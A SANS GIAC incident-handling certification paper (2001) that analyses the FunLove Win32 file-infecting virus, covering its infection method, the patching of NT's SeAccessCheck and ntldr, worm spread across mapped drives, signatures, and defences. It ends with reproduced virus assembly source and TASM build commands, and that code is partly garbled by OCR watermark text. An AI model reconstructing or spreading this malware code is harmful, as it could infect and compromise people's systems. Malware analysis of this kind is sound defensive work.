

# Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

GIAC Level Two Advanced Incident Handling and Hacker Exploits (GCIH) Practical Option 2 - Document an exploit, vulnerability or malicious program

#### **FunLove Virus**

By: Douglas Dodge 2/25/01

#### **Exploit Details:**

Name: FunLove Virus (named after of an obscure rock band "Fun Loving Criminal" this is the exploit virus payload see below for displays and code)

Alias: FLCSS, W32.FunLove.4099, W32/FLCSS, W32/FunLove.4099.dr, WIN32.FLC, WIN32.FunLove.4070.

Variants: There are no known variants.

Operating System Impacted: Win9x, WinNT 4.0, OS2. The exploit virus was detected on each of these operating systems during an incident.

**Details:**<br> **Example 10**<br> **CENT CONDIG CONDIG CONDIG TO EXECUTE THE CONDIG CONDIG THE THE THE SUSSAM SAND AND AND SAND AND SALT THOW AND SAND AND SALT ELC. WIN32.FunLove.4070.<br>
THE SANS INSTITUTE AND SAND MONOTHER AND MONO** Protocols/Services: FunLove is a non-encrypted, non-polymorphic parasitic Win32 PE (portable executable) virus that appends to files with exe, scr, and ocx file extensions. These file then become Trojan attack virus. When an infected file is run the exploit will write flcss.exe to the system folder. When system is re-started it becomes a "host". The code becomes a virus dropper as a hidden Windows application under Win9x or as a service under WinNT. FunLove now has become a virus Worm by compromising the security of the Windows NT file security system. FunLove then spreads throughout Enterprise using mapped local and shared drives C: to Z: With this exploit it is possible to get infections with FunLove through shared drives without your machine being logged on. In addition because the virus infects web servers and ActiveX control (ocx) files it is also possible to get this virus by downloads through a webbrowser without the proper ActiveX security settings.

cleanup and automatically remove this virus three months later. This Brief Description: The FunLove virus is easy to detect but difficult to remove. This virus is not new as it was discovered and documented on 11/9/99. However it was new to me when I first encountered it recently. I assisted with an Enterprise wide incident-handling outbreak of FunLove on November 28, 2000. As I prepare to send this practical the incident is still being eradicated and this exploit continues since the virus attack has not been completely removed. Systems continue to log Win32.FunLove virus continues to amaze me by its ability to spread. In this incident FunLove has shown up in different operating systems including Windows 95, Windows 98, Windows NT and it has even appeared in some OS2

systems. Its ability to remain hidden and to stay alive (remaining active) is truly impressive. I wonder if the band was half as good?

## **Protocol Description**

The FunLove virus exploits system executables and web ActiveX controls by appending virus code in a Trojan attack. In addition the exploit becomes a worm that can tunnels it's way throughout a networked system by exploiting a vulnerability in Win32 file security to spread it's virus payload.

unLove virus exploits system executables and web ActiveX control<br>pending virus code in a Trojan attack. In addition the exploit<br>meas a wom that can tunnels it's way throughout a networked system<br>blowing a vulnerability in web contents so as to spread its payload without any noticeable or visible FunLove as "Trojan" virus exploit is able to infect executable programs or change in execution. FunLove infects "PE" Windows portable executables files (exe, scr, ocx) only. During infection the virus code is appended to the end of a target file. It then patches this file with 8 bytes of code at the startup. These 8 bytes pass control by jumping to the virus code, which has been appended. The virus patches files with an infection length of: WIN 9X file length increases 4099 bytes; WIN NT file length increase minimum 4099 or more up to 7000 bytes. Once the virus is activated the virus starts and restores the first 8 bytes that make up the start up routine of the infected program and allows the main code to begin. This makes it very difficult to determine that a program is infected, since it will appear to run with no visible delays or changes.

What is a FunLove "Trojan" program Infector



- 1. FunLove writes virus code at beginning of instruction set of programs with extension of exe, scr, or ocx files
	- 2. Control jumps to virus code, which has been calculated and appended, to the end of the program. This is the increase in file sizes described.
- 3. Control executes virus code located at end of program.
- 4. Jump back to original start of program for execution after having run the virus code.
- 5. Control execute program as originally designed from original starting location.
- 6. Exits program when completed. The program virus is invisible to person running it as it will appear to run as it always does. See below for Virus Trojan and appended code.

Saluri.<br>
Calumina interpretent and appear of the program virus is invisible to<br>
Sults program when completed. The program virus is invisible to<br>
Virus Trojan and appeared code.<br>
Cover as a "Worm" virus exploit is able to t SeAccessCheck of WINNT\System32\ntoskrnl.exe. Once someone with FunLove as a "Worm" virus exploit is able to tunnel through a system. FunLove works by compromising vulnerability in the security of the Windows NT file system. It patches 2 bytes in a security API called administrative rights logs on to an infected machine this will grant all users of the system full access to all files. This means that a person with the lowest possible access will now be able to read and modify any file. Therefore the virus can spread any place it wants to. No data can be considered protected after this attack. The vulnerability that is exploited here is that Ntoskrnl.exe is only checked in one place in the system for compromise and that is at loading by the Windows NT loader ntldr. To avoid detection FunLove patches ntldr to not check ntoskrnl for corruption and not to display any error messages. Therefore with the virus infection the Windows NT system will boot just fine. The infection then scans at a random interval all local and shared network drives from C: to Z: looking for files with the specified extension to infect. This infection is possible over mapped / shared drive connections even without being logged on.

What is a FunLove "Worm" program Infector



- 1. Running a FunLove Trojan file infects machine.
- 2. FunLove changes security settings as described and allows changes to all machines and files. It then writes virus to its hard drives and across mapped network connects to servers
- 3. More machines are infected from running files located on this server.
- 4. Newly infected machines mapped network connections are exploited and their mappings to other servers are used to write out virus
- 5. On and on until FunLove has tunneled or "wormed" its way throughout the Enterprise.

### **Description of variants**

In all of my review there were no known variants described. One article suggested that due to FunLove virus complexity variations are unlikely. However the security patches to ntpskrnl.exe and ntldr along with about 50% of the FunLove code was picked up from the Bolzano virus. In addition there are similarities in functionality to WNT.RemEX.A (W32.RemoteExplorer) virus, but FunLove can work on both Windows 95/98 and Windows NT.

#### **How the exploit works**

be machines are intected norm unuming ines located on this server.<br>Why infected machines mapped network connections are exploited<br>is in and on until FunLove has tunneled or "wormed" its way throughout<br>letr mappings to othe FunLove exploit is a memory resident Win32 virus. FunLove replicates as a hidden application under Windows 9X and as an Flcss service under Windows NT systems. It infects applications with an extension of: exe, scr, or ocx. Therefore it will infect Windows.exe program file so as to be run time and again. FunLove does a good job of avoiding detection by running as a Trojan and by starting and stopping at random intervals. In addition FunLove tries to prevent the code from spreading to anti-virus programs or files. FunLove will not infect files that have one of the following four characters in the beginning of their names: aler, amon, avp, avpe, avpm, f-pr, navw, scan, smss, ddhe, dpla, mpla as these are names. The names are associated with anti-virus programs, as well as other applications. You can see this built into the FunLove code below.

On a Windows 9x system when running a FunLove infected program it will copy virus file flcss.exe to the hard drive. It will try and run this as a hidden process. If process can't be run this way the virus will try and execute the infection code inside the process it is already running in and execute the host program.

On a Windows NT system FunLove is able to tunnel like a worm throughout the Enterprise by compromising or exploiting the security of the Windows NT file system by patching 2 bytes in a security API called SeAccessCheck of WINNT\System32\ntoskrnl.exe. It exploits the WIN32

stealthy or difficult to monitor or detect. The stealthy or difficult to monitor or detect. file security system to allow it to spread virus throughout the system. Since Ntoskrnl.exe is only checked in one place for compromise and that is at loading by the Windows NT loader ntldr. To avoid detection FunLove patches ntldr to not check ntoskrnl for corruption and not to display any error messages. Therefore the Windows system will boot just fine. Once anyone with administrative rights accesses infected system all are given administrative rights to files. Once the access has been granted to everything and everyone on the network through this vulnerability, the Virus is free to scan, patch and append virus code. The only limit is one that FunLove places on its self. The virus limit's itself to reading and spreading virus at random intervals across local and shared drives. This prevents an immediate system overload and makes virus spread more

messages. The erote on the networthous system will book just the context that the proteins that the context that is first at the scenario of the and everyone on the network through this sulterability, the this first cellis FunLove is not considered a destructive virus as it does not destroy or overwrite any files. Instead it adds a jump at the first instruction in the file to execution code, which it appends at the end of the file, which later returns control to the program. This way FunLove runs without detection. Systems can remain in operation with FunLove infection if it is not possible to shutdown or remove connections. This is not the recommended approach but for critical systems experiencing the virus this is an alternative until a scheduled outage can be planned or scheduled for cleanup. In my incident critical systems remained in operation during attack. The exploit will in time however impact system performance as it searches for and writes out virus code. System performance can be impacted to the point of a system crash.

Another function of the virus code is to drops flcss.exe into the Windows system directory to insure that it is part of the system file and will run at startup. At startup the virus code turns the machine into a virus dropper or "host" machine. One that is able to spread the virus through its local and mapped shared drives. It is recommended that when FunLove is detected that all network connections be unplugged if possible. I still remember the operators walking through the computer command center and unplugging every network connection on the wall-to-wall non-critical servers. This is important to prevent further infection of clean machines and servers. If a system can be shut system down, it should be shutdown. It should only be rebooted with an emergency repair disk. This will prevent further infections and the machine will not become a host through a restart of the infected code on the system. This assumes that the machine has not been restarted since infection.

#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Diagram**

FunLove infects local hard drives and mapped network drives C: to Z: at random intervals.



FunLove exploit is possible through one additional method. It is possible to become infected through Internet browsing of infected Internet sites / servers since ActiveX ocx files are the targets of infections. Browse Internet sites with incorrect or low ActiveX security settings and FunLove comes to visit.



- 1. Browse Internet or Infected Web Server
- 2. FunLove virus is returned to your machine appended to ActiveX ocx files.

### **How to use the exploit**

extension of: exe, scr, or ocx only. It appears that that it's main goal is to FunLove appends malware code to application programs with an spread the name of the obscure rock group Fun Loving Criminal throughout as many different systems as possible by targeting local and networked systems that run Win 32 file systems as documented above.

(Note: I have not seen any reports of FunLove with Win2K systems. It may be that the file security vulnerability has been reduced by this new operating system.) The exploit maximizes its chance of being run and spread by appending to application programs with exe extensions. Many if not most applications run with execute or exe extension. Therefore an infected system will run the virus when running almost any application including when running Windows.exe program.

ost applications full we lexeliate of exercusion. Interiore and the sections and spytem will run the virus when running almost any application<br>ing when running Windows.exe program.<br>
Hition web servers and files are vulnera even beyond the infected network or system. These infected ActiveX In addition web servers and files are vulnerable to infection. Many people are mapped to web server so it is exploited by the spread of the virus. In addition the virus code is appending to ActiveX control files with ocx extensions located on the server. FunLove is able to increase its reach controls will run on outside machines who may be accessing or downloading from the infected website. It appears that the FunLove exploit has been very successful in its mission to spread the name "~Fun Loving Criminal~". FunLove is listed as a "Top Threat" with 1000s of reported infections and it is considered in the Wild with infections documented in many countries. In the past a SANS newsletter even reported on an incident of FunLove: SANS NewsBites Vol. 1 Number 35 reports "Dell recalls Computers possibly infected with FunLove virus."

FunLove attempts to maintain its stealth by trying to avoid detection. It does this through random timing of reads and infections as well as it is documented that FunLove does not infect files that have one of the following four characters in the beginning of their names: aler, amon, avp, avpe, avpm, f-pr, navw, scan, smss, ddhe, dpla, mpla as these are names associated with anti-virus programs, as well as other applications that are more likely to notice infection and notify user.

### **Signature of the attack**

One or more of the following may be observed and may serve as a signature of the FunLove exploit, vulnerability or attack:

- Increase in program size by 4099 for WIN 9X or a variable length of at least 4099 under WIN NT. In my incident I witnessed Windows.exe files from different operating systems with infections.
- Virus band name message "~Fun Loving Criminal~" is displayed and system is reset when run from DOS / Command Prompt
- Existence of file flcss.exe in system folder and/or running flcss services on WIN NT. I watched this signature in action when displaying NT services on a virus "host" machine. Service flcss was started and running. (Note: a quick and dirty way to block this attack is to add a save file names

flcss.exe to Win 9x system or Win NT services. The exploit will not continue to write virus if it finds the file exists. It will assume an infection has already taken place.)

- Unexplained activity on local hard drive or over shared network drives with everything shutdown. I monitored resources on an infected virus dropper host machine. With all services shutdown and only running the system monitor it displayed the machine's CPU at 20% usage. You could actually see the machine scanning and infecting files. This is when you see the value in unplugging the network cables.
- hidden system read-only file and the virus needs to modify this file to • Windows NT loader ntdlr has file attributes of "archive". Since ntdlr is a exploit NT file security it changes its attributes to "archive" so that it can be patched. It does not change file type back after it completes its security vulnerability exploit. If your ntdlr file type is archive this then is another possible signature of an attack or infection.
	- Files with exe, scr, ocx extensions increase by the following documented length: WIN 9X file length increases 4099 bytes; WIN NT file length increase minimum 4099 or more up to 7000 bytes from original sizes. The protection block here is to know your file sizes. If any of these files increase in specified sizes this may be an indication of a problem.
- **Explained activity on local and only of over shared onews to the state of the system control and the principle system and only wunning the system state the machine's CPU at 20% usage. You could act the machine was the mac** • Certified ActiveX control gives warning that signature no longer matches the file. Do not download or execute this file! If the ActiveX control is unsigned and the browser security is set to lower security settings then you will allow infection to occur undetected through downloading to your machine. To block this attack set ActiveX security to higher level and a warning will be provided that the signature no longer matches the file and you will have an option to not run it.
	- Application or system performance is degraded or crashes. Since FunLove does not destroy files the system can continue to run with infections. As availability 24/7 was critical for some of the systems during this incident handling a decision was made to keep these critical systems running during virus attack and clean up. Performance was degraded but the work continued. This explains why the automated clean up continues three months after initial attack. It was not possible to shutdown all systems and perform a complete clean up as prescribed in clean up text.
- incer ecomplemations precedion command and care to anti-crointed in • Most desktop anti-virus protection software alerts to FunLove virus file system report 569 FunLove virus infections shortly after the infected machine was rebooted. The virus had spread that much within a few hours of a clean scan.

### **How to protect against it**

The following are some ways I have touched on to protect against the FunLove virus, exploit, and vulnerability:

- bre virus, exploit, and vulnerability.<br>
See FunLove virus is dependent on the existence of file floss.exe in<br>
star folder on hard drive for Win 9x or running floss services on W<br>
S. A quick and drifty way to block this att system and provide some basic protection. • The FunLove virus is dependent on the existence of file flcss exe in system folder on hard drive for Win 9x or running flcss services on Win NT. A quick and dirty way to block this attack is to add a safe file called flcss.exe to your system. The virus will not continue to write infection if it finds this file, as it will assume an infection has already taken place. This is a quick and recommended way to begin inoculation of the
	- Since the exploit appends files it is important to store, review and monitor program file sizes. If an unexplained change or increase of 4099 up to 7000 bytes in size appears in exe, scr, ocx files you may be seeing signs of FunLove virus.
	- Protect or monitor changes to security API called SeAccessCheck of WINNT\System32\ntoskrnl.exe as well as changes to NT loader ntldr. Have an emergency boot disk that has been tested and works. If infected only boot from this disk to avoid becoming a "host" machine.
	- To block an attack from the web, set ActiveX security to higher level and a warning will be provided that the signature no longer matches the file and you will have an option to not run it. Do not download or run a file after receiving this warning as the Fun Loving Criminal may be coming to play for you!
	- Obviously it is important to be up to date and running with current versions of Anti-Virus, Firewall, and /or Perimeter Defense software. In our incident the updates were current enough to detect it but not current enough to prevent and/or clean it.

### **Source code/ Pseudo code**

Here is all of the FunLove exploit source code including comments added. You will see the Trojan and the flcss Worm code including the payload "~Fun Loving Criminal~". It is possible to see the security exploit routine and the anti-virus software prefixes avoidance routines.

The virus source code is divided into 2 parts:

header.asm - flcss.exe program headers funlove.asm - the funlove virus itself

The virus can be compiled and linked using the Turbo Assembler :

TASM /w0 /ml FUNLOVE TLINK /3 /t FUNLOVE,FUNLOVE.EXE

MANUARAN MANUARAN MANUARAN MANUARAN MANUARAN MANUARAN MANUARAN MANUARAN MANUARAN MENDER. ASM<br> **EX** CS: CODE, DS: CODE<br>
equ 1000 - 300<br>
equ 1000 - 300<br>
equ 1000 - 300<br>
equ 1000 - 300<br>
equ 1000 - 300<br>
equ 1000 - 300<br>
exp 100  $K = \frac{1}{2}$  Fa $= \frac{1000 - 300}{2}$ ; ------------------- NT Service Creation Routine ----------------ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ[FLCSS.ASM]ÄÄ Ä .386 LARGESTACK RADIX 16 ASSUME CS:CODE,DS:CODE CODE SEGMENT USE32 org 100 main: @ equ + ebx - offset VStart INCLUDE HEADER.ASM VStart: INCLUDE HEADER.ASM ; --------------------------------------------------------------------; ; ----------------------- Startup Code ---------------------------; ; --------------------------------------------------------------------; Virus PROC NEAR call GetVS lea esi, [HostCode @] mov edi,[esp] sub edi,08 mov [esp],edi movsd movsd push dword ptr [esp + 04] call RelocKernel32 or eax,eax jz short Exit cmp byte ptr [OS @], 00 jnz short NT\_Srv call Create9xProcess ret NT Srv: call CreateNTService Exit:  $\bigcirc$  ret Virus ENDP ; --------------------------------------------------------------------- ; ; ; --------------------------------------------------------------------- ; CreateNTService PROC PASCAL NEAR



**Example 12**<br> **Example 2002, Author retained and the set of (Further 200)<br>
push edit<br>
mov ecx, 040<br>
reps et odd<br>
mov ecx, 040<br>
reps et odd<br>
mov ecx, 040<br>
reps et odd<br>
mov ecx, 040<br>
reps ex, 040<br>
reps ex, 040<br>
and is equil**  $k$ eax  $\overline{a}$  $\text{movsd}$ <br> $\text{novol}$   $\text{ap}$ ; --------------------------------------------------------------------; Create9xProcess PROC NEAR call CreateExecutable or eax,eax jz short P9x\_Exit P9x\_00: xor eax,eax lea edi, [Buffer2 @] push edi push edi mov ecx,040 repz stosd mov cl,06 push eax  $loop$   $$ - 1$ lea esi, [Buffer1 @] push esi push 00 call CreateProcessA or eax,eax jnz short P9x\_Exit P9x\_Failed: call StartInfectionThread P9x\_Exit: ret Create9xProcess ENDP ; --------------------------------------------------------------------; ; --------------------- flcss.exe Creation Routine ---------------; ; --------------------------------------------------------------------; CreateExecutable PROC PASCAL NEAR LOCAL c FileHandle : DWORD, \ c\_BytesWritten : DWORD USES esi,edi lea edi, [Buffer1 @] push edi push 104 push edi call GetSystemDirectoryA add edi,eax  $mov$   $al, '\\'$  stosb lea esi, [Process @] movsd movsd movsd push 02 ; create always call OpenFile cmp eax,-1 jz short CE\_Exit mov c FileHandle, eax

